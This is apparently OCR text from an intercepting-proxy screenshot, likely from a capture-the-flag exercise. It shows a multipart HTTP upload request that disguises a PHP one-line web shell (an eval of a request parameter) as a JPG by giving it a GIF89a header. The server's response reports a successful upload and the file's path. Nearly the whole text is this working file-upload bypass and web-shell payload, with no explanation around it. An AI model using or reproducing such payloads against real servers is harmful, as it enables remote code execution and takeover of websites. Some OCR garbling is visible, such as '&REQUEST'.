 请求
美化 Raw Hex
\n
中
1 POST /in
2 Host: 61.147.171.105:59891
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.105:59891
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA9Vzvm6GFaHetVJc
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://61.147.171.105:59891/index.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryA9Vzvm6GFaHetVJc
6 Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
7 Content-Type: image/jpg
8
9 GIF89a
0 <?=eval(&REQUEST['cmd']);
1 ------WebKitFormBoundaryA9Vzvm6GFaHetVJc
2 Content-Disposition: form-data; name="upload"
3
4 □□
5 ------WebKitFormBoundaryA9Vzvm6GFaHetVJc--
6
响应
美化 Raw Hex 页面渲染
更换头像 选择文件 未选择任何文件
提交
file upload successful, the path is: uploads/a.jpg